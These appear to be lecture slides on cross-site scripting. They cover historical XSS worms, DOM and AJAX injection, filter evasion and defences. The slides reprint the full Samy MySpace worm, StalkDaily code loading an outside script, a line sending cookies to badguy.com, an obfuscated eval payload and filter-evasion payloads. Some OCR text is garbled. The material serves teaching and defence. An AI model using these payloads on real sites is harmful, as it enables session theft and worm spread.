

### XSS in Orkut

http://antrix.net/journal/techtalk/orkut\_xss.html

### ◆ Orkut: Google's social network

Example of XSS exploit code

- 37 million members (2006), very popular in Brazil
- ◆ Bug allowed users to put scripts in their profiles... when user views infected profile, script grabs cookie, transfers all user-owned groups to attacker

Another Orkut virus: attack script in a Flash file

- Virus adds malicious Flash as a "scrap" to the user's profile; everybody who views that profile is infected, too
	- Exponential propagation!

Similar to "wall post" in Facebook

• Every viewer of infected profile is joined to a community – "Infectatos pelo Virus do Orkut" (655,000 members at peak!
# Twitter Worm (2009)

http://dcortesi.com/2009/04/11/twitter-stalkdaily-worm-postmortem/

◆ Can save URL-encoded data into Twitter profile

◆ Data not escaped when profile is displayed

#### ◆ Result: StalkDaily XSS exploit

• If view an infected profile, script infects your own profile

var update = urlencode("Hey everyone, join www.StalkDaily.com. It's a site like Twitter but with pictures, videos, and so much more! "); var xss = urlencode('http://www.stalkdaily.com"></a><script src="http://mikeyylolz.uuuq.com/x.js"></script><script src="http://mikeyylolz.uuuq.com/x.js"></script><a '); var ajax $Conn = new$  XHConn(); ajaxConn.connect("/status/update", "POST", "authenticity\_token="+authtoken+"&status="+update+"&tab=home&update=update"); ajaxConn1.connect("/account/settings", "POST", "authenticity\_token="+authtoken+"&user[url]="+xss+"&tab=home&update=update")

#### XSS in the Wild



# Stored XSS Using Images

◆ Suppose pic.jpg on web server contains HTML

• Request for http://site.com/pic.jpg results in: HTTP/1.1 200 OK

> Content-Type: image/jpeg <html> fooled ya </html>

• IE will render this as HTML (despite Content-Type)

◆ Photo-sharing sites

…

• What if attacker uploads an "image" that is a script?

# XSS of the Third Kind

Attack code does not appear in HTML sent over network

Script builds webpage DOM in the browser

<HTML><TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos = document.URL.indexOf("name=") + 5; document.write(document.URL.substring(pos,document.URL.length)); </SCRIPT> </HTML>

#### Works fine with this URL

• http://www.example.com/welcome.html?name=Joe

#### ◆ But what about this one?

• http://www.example.com/welcome.html?name= <script>alert(document.cookie)</script>

# Using Login XSRF for XSS

AND CREATED A REPORT OF THE REPORT OF THE CREATED A REPORT 



# Web 2.0





#### Malicious scripts may be …

- Contained in arguments of dynamically created **JavaScript**
- Contained in JavaScript arrays
- Dynamically written into the DOM

# XSS in AJAX (1)

ISO TAHUN KATA WATI MATUKI YA KUTO WA TANA MATUKI WA TA

[Alex Stamos]

#### ◆ Downstream JavaScript arrays

var downstreamArray = new Array() ; downstreamArray $[0] = "42"$ ; doBadStuff(); var bar="ajacked";

#### ◆ Won't be detected by a naïve filter

• No <>, "script", onmouseover, etc.

◆ Just need to break out of double quotes

# XSS in AJAX (2)

THE REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A RE

[Alex Stamos]

#### ◆ JSON written into DOM by client-side script

```
var inboundJSON = {"people": [
{"name": "Joel", "address": "<script>badStuff();</script>", 
 "phone": "911"} ] };
```
someObject.innerHTML(inboundJSON.people[0].address); // Vulnerable document.write(inboundJSON.people[0].address); // Vulnerable someObject.innerText(inboundJSON.people[0].address); // Safe

#### ◆XSS may be already in DOM!

• document.url, document.location, document.referer

### Backend AJAX Requests

**CONTRACTOR** CONTRACTOR

[Alex Stamos]

#### ◆"Backend" AJAX requests

ALCOHOL: NORTH DEVICE

- Client-side script retrieves data from the server using XMLHttpRequest, uses it to build webpage in browser
- This data is meant to be converted into HTML by the script, never intended to be seen directly in the browser

#### Example: WebMail.com

Request:

GET http://www.webmail.com/mymail/getnewmessages.aspx

Response: var messageArray = new Array() ;  $messageArray[0] = "This is an email subject"$ ; Raw data, intended to be converted into HTML inside the browser by the client-side script

# XSS in AJAX (3)

Attacker sends the victim an email with a script:

• Email is parsed from the data array, written into HTML with innerText(), displayed harmlessly in the browser

[Alex Stamos]

Attacker sends the victim an email with a link to backend request and the victim clicks the link:

The browser will issue this request:

GET http://www.webmail.com/mymail/getnewmessages.aspx

… and display this text:

var messageArray = new Array() ;  $messageArray[0] = "scriptlyar i = new Image()$ ; i.src='http://badguy.com/' + document.cookie;</script>"

#### How to Protect Yourself

Source: Open Web Application Security Project THE R. P. LEWIS CO., LANSING, MICH. 49-14039-1-120-2

- ◆ Ensure that your app validates all headers, cookies, query strings, form fields, and hidden fields against a rigorous specification of what should be allowed.
- ◆ Do not attempt to identify active content and remove, filter, or sanitize it. There are too many types of active content and too many ways of encoding it to get around filters for such content.
- ◆ We strongly recommend a 'positive' security policy that specifies what is allowed. 'Negative' or attack signature based policies are difficult to maintain and are likely to be incomplete.

#### What Does This Script Do?

script>eval(unescape('function%20ppEwEu%28yJVD%29%7Bfunction%20xFplcSbG) %28mrF%29%7Bvar%20rmO%3DmrF.length%3Bvar%20wxxwZ1%3D0%2CowZtrl%3D0%3Bwhi Ie%28wxxw2I%3CrmO%29%7BowZtrI+%3DmrF.charCodeAt%28wxxwZI%29\*rmO%3BwxxwZI  $++338370$ return%20%28%27%27+owZtrl%29%7D%20%20%20try%20%7Bvar%20xdxc%3Dev al%28%27a%23rPqPu%2CmPe%2Cn%2Ct93P.9ckaPl%2ClPe9e9%27.replace%28/%5B9%23 k%2CP%5D/q%2C%2O%27%27%29%29%2CqIXc%3Dnew%2OString%28%29%2CsIoLeu%3DO%3B gcNz%3DO%2CnuI%3D%28new%2OString%28xdxc%29%29.replace%28/%5B%5E0a-z0-9A- $2 + $2C - $5D/\sqrt{3}*2C * 27 * 29 * 3B\sqrt{3}x^2Dx^2Dx^2Dx^2DxFpLCSDG * 2BnuI * 29 * 3ByJVD * 3Dunesc]$ ape%28yJVD%29%3Bfor%28yar%20eILXTs%3D0%3B%20eILXTs%20%3C%20%28yJVD.lengt h%29%3B%20eILXTs++%29%7Byar%20esof%3DyJVD.charCodeAt%28eILXTs%29%3Byar%2 OnzoexMG&3DnuI.charCodeAt&28sIoLeu&29%SExqod.charCodeAt&28qcNz%29%3BsIoL eu++%3BgcNz++%3Bif%28sIoLeu%3EnuI.length%29sIoLeu%3D0%3Bif%28gcNz%3Exgod .length%29gcNz%3D0%3BglXc+%3DString.fromCharCode%28esof%5EnzoexMG%29%3B% 7Deval%28dIXc%29%3B%20return%20dIXc%3Dnew%20Strind%28%29%3B%7Dcatch%28e% 29%7B%7D%7DppEwEu%28%27%2532%2537%2534%2531%2535%2533%2531%2530%2550%250 8%2518%2537%2556%2569%2531%2506%255d%250e%253e%2536%2574%2522%2533%2535% 252a%2531%250e%250d%2537%253d%2572%255b%2571%250d%252d%2513%2500%2529%25

# Preventing Cross-Site Scripting

Any user input and client-side data must be preprocessed before it is used inside HTML

◆ Remove / encode (X)HTML special characters

- Use a good escaping library
	- OWASP ESAPI (Enterprise Security API)
	- Microsoft's AntiXSS
- In PHP, htmlspecialchars(string) will replace all special characters with their HTML codes

 $-$  ' becomes ' " becomes " & becomes &

• In ASP.NET, Server.HtmlEncode(string)

# Evading XSS Filters

◆ Preventing injection of scripts into HTML is hard!

- Blocking "<" and ">" is not enough
- Event handlers, stylesheets, encoded inputs (%3C), etc.
- phpBB allowed simple HTML tags like <b>

<b c=">" onmouseover="script" x="<b ">Hello<b>

#### ◆ Beware of filter evasion tricks (XSS Cheat Sheet)

- If filter allows quoting (of <script>, etc.), beware of malformed quoting: <IMG """><SCRIPT>alert("XSS")</SCRIPT>">
- Long UTF-8 encoding
- Scripts are not only in <script>: <iframe src=`https://bank.com/login' onload=`steal()'>

# MySpace Worm (1)

http://namb.la/popular/tech.html

- Users can post HTML on their MySpace pages
- MySpace does not allow scripts in users' HTML
	- No <script>, <br/>body>, onclick, <a href=javascript://>
- •... but does allow <div> tags for CSS. K00L!
	- <div style="background:url('javascript:alert(1)')">
- ◆ But MySpace will strip out "javascript"
	- Use "java<NEWLINE>script" instead
- ◆ But MySpace will strip out quotes
	- Convert from decimal instead: alert('double quote: ' + String.fromCharCode(34))

# MySpace Worm (2)

http://namb.la/popular/tech.html

◆ "There were a few other complications and things to get around. This was not by any means a straight forward process, and none of this was meant to cause any damage or piss anyone off. This was in the interest of..interest. It was interesting and fun!"

◆ Started on Samy Kamkar's MySpace page, everybody who visited an infected page became infected and added "samy" as a friend and hero

- "samy" was adding 1,000 friends per second at peak
- 5 hours later: 1,005,831 friends



# Code of the MySpace Worm

#### http://namb.la/popular/tech.html THE R. P. LEWIS CO., LANSING, MICH. 49-14039-1-120-2003. THE R. P. LEWIS CO., LANSING, MICH. 49-14039-1-120-2004

#### <div id=mycode style="BACKGROUND: url('java

script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var D=document.body.createTextRange();C=D.htmlText}catch(e){}if(C){return C}else{return eval('document.body.inne'+'rHTML')}}function getData(AU) {M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var E=document.location.search;var F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var AS=getQueryParams();var L=AS['Mytoken'];var M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http:// www.myspace.com'+location.pathname+location.search}else{if(!M){getData(g())}main()}function getClientFID(){return findIn(g(),'up\_launchIC( '+A,A)} function nothing(){}function paramsToString(AV){var N=new String();var O=0;for(var P in AV){if(O>0){N+='&'}var Q=escape(AV[P]);while(Q.indexOf('+')! =-1){Q=Q.replace('+','%2B')}while(Q.indexOf('&')!=-1){Q=Q.replace('&','%26')}N+=P+'='+Q;O++}return N}function httpSend(BH,BI,BJ,BK){if(!J){return false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-Type','application/x-www-formurlencoded'); J.setRequestHeader('Content-Length',BK.length)}J.send(BK);return true}function findIn(BF,BB,BC){var R=BF.indexOf(BB)+BB.length;var S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function getHiddenParameter(BF,BG){return findIn(BF,'name='+B+BG+B+' value='+B,B)} function getFromURL(BF,BG){var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var V=BF.indexOf(U)+U.length;var W=BF.substring(V,V+1024);var X=W.indexOf(T);var Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;if(window.XMLHttpRequest){try{Z=new XMLHttpRequest()}catch(e) {Z=false}}else if(window.ActiveXObject){try{Z=new ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Microsoft.XMLHTTP')} catch(e){Z=false}}}return Z}var AA=g();var AB=AA.indexOf('m'+'ycode');var AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+'IV');var AE=AC.substring(0,AD);var AF;if(AE){AE=AE.replace('jav'+'a',A+'jav'+'a');AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF=' but most of all, samy is my hero. <d'+'iv id='+AE+'D'+'IV>'}var AG;function getHome(){if(J.readyState!=4){return}var AU=J.responseText;AG=findIn(AU,'P'+'rofileHeroes','</ td>');AG=AG.substring(61,AG.length);if(AG.indexOf('samy')==-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm? fuseaction=profile.previewInterests&Mytoken='+AR,postHero,'POST',paramsToString(AS))}}}function postHero(){if(J.readyState!=4){return}var AU=J.responseText;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm? fuseaction=profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function main(){var AN=getClientFID();var BH='/index.cfm? fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();httpSend2('/index.cfm? fuseaction=invite.addfriend\_verify&friendID=11851658&Mytoken='+L,processxForm,'GET')}function processxForm(){if(xmlhttp2.readyState!=4){return}var AU=xmlhttp2.responseText;var AQ=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['hashcode']=AQ;AS['friendID']='11851658';AS['submit']='Add to Friends';httpSend2('/index.cfm? fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return false} eval('xmlhttp2.onr'+'eadystatechange=BI');xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type','application/x-wwwformurlencoded');

xmlhttp2.setRequestHeader('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>

#### 31 Flavors of XSS

Source: XSS Filter Evasion Cheat Sheet

#### <BODY ONLOAD=alert('XSS')>

1/4 script<sup>3</sup>/4 alert(¢XSS¢)<sup>1</sup>/4 / script<sup>3</sup>/4

- <XML ID="xss"><I><B>&lt;IMG SRC="javas<!-- -->cript:alert('XSS')"></B></I></XML>
- <STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE>
- <SPAN DATASRC="#xss" DATAFLD="B" <DIV STYLE="backgroundimage:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\00 74\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029">
- <EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED>

Note: all of the above are browser-dependent

What do you think is this code doing?

#### Problems with Filters

- ◆ Suppose a filter removes <script
	- <script src="..." becomes

 $src="="$ 

- <scr<scriptipt src="..." becomes <script src="…"
- Removing special characters
	- java script blocked,  $&\#x09$  is horizontal tab
	- java script becomes java script
		- Filter transforms input into an attack!

◆ Need to loop and reapply until nothing found

# Simulation Errors in Filters

**FUNCTIONS CONSULTERED TO A REPORT OF STARTING CONSULTING A REPORT OF STARTING CONSULTING CONSULTING A REPORT OF** 

- ◆ Filter must predict how the browser would parse a given sequence of characters… this is hard!
- ◆ NoScript
	- Does not know that / can delimit HTML attributes  $\alpha$  < a < img/src/onerror = alert(1)// <
- **C**noXSS
	- Does not understand HTML entity encoded JavaScript

00000000: 3c 68 74 6d 6c 3e 0a 3c 68 65 61 64 3e 0a 3c 2f <html>.<head>.</ 00000010: 68 65 61 64 3e 0a 3c 62 6f 64 79 3e 0a 2b 41 44 head>.<br/>>body> +AD 00000020: 77 41 63 77 42 6a 41 48 49 41 61 51 42 77 41 48 WACWBjAHIAaQBwAH 00000030: 51 41 50 67 42 68 41 47 77 41 5a 51 42 79 41 48 QAPgBhAGwAZQByAH

- ◆IE8 filter
	- 00000040: 51 41 4b 41 41 78 41 43 6b 41 50 41 41 76 41 48 OAKAAxACkAPAAvAH • Does not use the same 00000050: 4d 41 59 77 42 79 41 47 6b 41 63 41 42 30 41 44 MAYwByAGkAcAB0AD 00000060: 34 2d 3c 2f 62 6f 64 79 3e 0a 3c 2f 68 74 6d 6c 4-</body></html> byte-to-character decoding as the browser

#### Reflective XSS Filters

#### ◆Introduced in IE 8

◆ Blocks any script that appears both in the request and the response (why?)

http://www.victim.com?var=<script> alert('xss')

 If <script> appears in the rendered page, the filter will replace it with <sc#pt>

# Busting Frame Busting

- ◆ Frame busting code
	- <script> if(top.location != self.location) // framebust </script>
- ◆ Request:
	- http://www.victim.com?var=<script> if (top ...
- ◆ Rendered
	- <sc#pt> if(top.location != self.location)
	- What has just happened?

◆ Same problem in Chrome's XSS auditor

# httpOnly Cookies



◆ Cookie sent over HTTP(S), but cannot be accessed by script via document.cookie

Prevents cookie theft via XSS

◆ Does not stop most other XSS attacks!

#### Post-XSS World

["Postcards from the post-XSS world"]

- $\triangle$ XSS = script injection  $\ldots$  or is it?
- Many browser mechanisms to stop script injection
	- Add-ons like NoScript
